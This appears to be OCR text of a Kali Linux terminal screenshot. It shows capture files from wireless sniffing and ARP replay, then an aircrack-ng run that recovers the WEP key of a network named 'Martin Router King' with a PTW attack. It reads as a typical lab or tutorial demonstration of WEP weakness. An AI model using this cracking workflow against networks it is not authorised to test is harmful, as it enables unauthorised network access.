 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ls
Desktop Pictures sisWirHac-01.cap Templates
Documents Public sisWirHac-01.csv Videos
Downloads replay_arp-0203-194446.cap sisWirHac-01.kismet.csv
Music replay_arp-0203-194656.cap sisWirHac-01.kismet.netxml
root@kali:~# aircrack-ng sisWirHac-01.cap
Opening sisWirHac-01.cap
Read 209581 packets.
# BSSID ESSID Encryption
1 94:4A:0C:A9:E4:36 Martin Router King WEP (39898 IVs)
Choosing first network as target.
Opening sisWirHac-01.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 40026 ivs.
KEY FOUND! [ 12:34:56:78:9A ]
Decrypted correctly: 100%
root@kali:~#